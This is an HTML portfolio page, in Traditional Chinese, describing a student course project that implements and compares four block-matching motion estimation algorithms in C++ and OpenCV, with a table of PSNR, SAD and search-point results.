
<file: projects/motion-estimation/index.html>
<!doctype html>
<html lang="zh-Hant">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="以 C++ 與 OpenCV 實作 block-based motion estimation，比較 Exhaustive、2D Logarithmic、Hierarchical 與 Diamond Search。">
  <meta name="theme-color" content="#102a43">
  <title>Motion Estimation 四演算法比較｜莊旻芳作品集</title>
  <link rel="stylesheet" href="../../assets/css/styles.css">
  <script src="../../assets/js/main.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#main">跳至主要內容</a>
  <header class="site-header" data-header>
    <div class="shell nav-wrap">
      <a class="brand" href="../../index.html" aria-label="回到作品集首頁">
        <span class="brand-mark" aria-hidden="true">MF</span>
        <span>莊旻芳</span>
      </a>
      <button class="nav-toggle" type="button" aria-label="開啟導覽" aria-expanded="false" aria-controls="site-nav" data-nav-toggle>
        <span class="sr-only">開啟導覽</span>
        <span></span><span></span><span></span>
      </button>
      <nav id="site-nav" class="site-nav" aria-label="作品導覽" data-nav>
        <a href="#overview">摘要</a>
        <a href="#methods">方法</a>
        <a href="#evaluation">評估</a>
        <a href="#artifacts">附件</a>
        <a class="nav-github" href="../../index.html">作品集首頁</a>
      </nav>
    </div>
  </header>

  <main id="main">
    <section class="project-hero shell">
      <div class="breadcrumb"><a href="../../index.html">作品集</a><span>/</span><span>多媒體系統</span></div>
      <p class="eyebrow">Multimedia systems · Motion estimation</p>
      <h1>Motion Estimation<br>四演算法比較</h1>
      <p class="project-lead">以 C++ 與 OpenCV 實作 block-based motion estimation，使用 SAD 比對成本比較 Exhaustive、2D Logarithmic、Hierarchical 與 Diamond Search 在補償品質與搜尋量上的差異。</p>
      <div class="tag-row" aria-label="使用技術">
        <span>C++17</span><span>OpenCV</span><span>SAD</span><span>PSNR</span><span>Motion Vector</span>
      </div>
      <div class="project-actions">
        <a class="button button-primary" href="../../assets/docs/motion-estimation-report.pdf" target="_blank" rel="noreferrer">閱讀完整報告</a>
        <a class="button button-secondary" href="../../assets/code/motion_vector_search.cpp" target="_blank" rel="noreferrer">查看 C++ source</a>
      </div>
    </section>

    <section class="project-showcase shell">
      <figure class="cover-photo">
        <img src="../../assets/images/covers/motion-estimation.svg" alt="Motion Estimation 方塊匹配與移動向量示意" width="1400" height="920">
        <figcaption>Block matching、motion vector 與 compensated frame 流程示意</figcaption>
      </figure>
      <div class="metric-stack" aria-label="專案摘要數據">
        <div><strong>4</strong><span>搜尋方法比較</span></div>
        <div><strong>16×16</strong><span>macroblock size</span></div>
        <div><strong>±7</strong><span>search range</span></div>
        <div><strong>30</strong><span>相鄰影格 pairs</span></div>
      </div>
    </section>

    <section id="overview" class="section section-tint">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">01</p>
          <h2>作品摘要</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">這是 114-2 多媒體系統課程作業，目標是理解影片壓縮中 motion estimation 與 motion compensation 的基本流程。程式將相鄰影格切成固定大小的 macroblock，在 reference frame 的搜尋範圍內找出 SAD 最小的位置，形成 motion vector 並重建 compensated frame。</p>
          <div class="point-list">
            <article><span>Input</span><div><h3>相鄰影格配對</h3><p>依檔名順序讀取影格，以第 i-1 幀作為 reference frame、第 i 幀作為 current frame。</p></div></article>
            <article><span>Search</span><div><h3>四種搜尋策略</h3><p>實作 Exhaustive、2D Logarithmic、Hierarchical，以及作為 bonus 比較的 Diamond Search。</p></div></article>
            <article><span>Cost</span><div><h3>SAD block matching</h3><p>以 Sum of Absolute Differences 作為 block matching cost function，選擇差異總和最小的候選位置。</p></div></article>
            <article><span>Output</span><div><h3>圖像與數值紀錄</h3><p>輸出 compensated frame、motion vector map，以及每幀 PSNR、total SAD、average search points。</p></div></article>
          </div>
        </div>
      </div>
    </section>

    <section id="methods" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">02</p>
        <h2>方法比較</h2>
      </div>
      <div class="content-body">
        <div class="decision-grid">
          <article><span>01</span><h3>Exhaustive Search</h3><p>在搜尋範圍內逐一檢查所有候選位置，通常能取得較好的補償品質，但平均搜尋點數最高。</p></article>
          <article><span>02</span><h3>2D Logarithmic Search</h3><p>以搜尋中心與步長縮小進行多階段搜尋，用較少候選點接近可用的 motion vector。</p></article>
          <article><span>03</span><h3>Hierarchical Search</h3><p>利用多解析度影像先估計粗略位移，再回到較高解析度做 refinement，降低全解析度搜尋成本。</p></article>
          <article><span>04</span><h3>Diamond Search</h3><p>使用 Large Diamond 與 Small Diamond 搜尋樣板，嘗試在較低平均搜尋點數下保留接近的補償效果。</p></article>
        </div>
      </div>
    </section>

    <section id="evaluation" class="section section-dark">
      <div class="shell content-grid">
        <div class="sticky-heading">
          <p class="section-index">03</p>
          <h2>評估結果</h2>
        </div>
        <div class="content-body">
          <p class="lead-paragraph">以下為 30 組相鄰影格的平均結果。PSNR 與 total SAD 反映補償品質，average search points 反映每個 macroblock 平均檢查的候選位置數量。</p>
          <div class="table-wrap">
            <table>
              <thead>
                <tr><th>方法</th><th>Avg PSNR</th><th>Avg total SAD</th><th>Avg search points</th><th>觀察</th></tr>
              </thead>
              <tbody>
                <tr><td>Exhaustive</td><td>32.4408</td><td>334470</td><td>204.2828</td><td>補償品質最高，搜尋量最大。</td></tr>
                <tr><td>Hierarchical</td><td>32.0858</td><td>348564</td><td>67.4891</td><td>以多解析度降低搜尋量，品質介於 Exhaustive 與快速搜尋法之間。</td></tr>
                <tr><td>Logarithmic</td><td>31.9561</td><td>353800</td><td>39.0144</td><td>搜尋點數明顯下降，但平均 PSNR 也較低。</td></tr>
                <tr><td>Diamond</td><td>32.1793</td><td>344468</td><td>21.8216</td><td>平均搜尋點數最低，PSNR 仍接近 Exhaustive。</td></tr>
              </tbody>
            </table>
          </div>
          <p class="verification-note"><strong>整理重點：</strong>Exhaustive Search 作為完整搜尋基準，能取得較高 PSNR；Diamond Search 在本次測試中以最低平均搜尋點數取得接近的補償品質，適合用來說明 motion estimation 中品質與運算量的取捨。</p>
        </div>
      </div>
    </section>

    <section id="artifacts" class="section shell content-grid">
      <div class="sticky-heading">
        <p class="section-index">04</p>
        <h2>公開附件</h2>
      </div>
      <div class="content-body">
        <div class="limits-grid">
          <div>
            <h3>完整報告</h3>
            <p>PDF 保留作業背景、方法說明、流程與實驗結果，作為本頁整理內容的完整附件。</p>
            <a class="button button-primary" href="../../assets/docs/motion-estimation-report.pdf" target="_blank" rel="noreferrer">開啟 report.pdf ↗</a>
          </div>
          <div>
            <h3>整理後 source code</h3>
            <p>公開單一 C++ source，包含四種搜尋方法、compensated frame 建立、motion vector 視覺化與 CSV 輸出邏輯；不包含編譯產物、OpenCV 套件或原始壓縮檔。</p>
            <a class="button button-secondary" href="../../assets/code/motion_vector_search.cpp" target="_blank" rel="noreferrer">開啟 motion_vector_search.cpp ↗</a>
          </div>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>Motion Estimation · 多媒體系統課程作品</p>
      <a href="../../index.html">返回作品集首頁</a>
    </div>
  </footer>
</body>
</html>
</file>



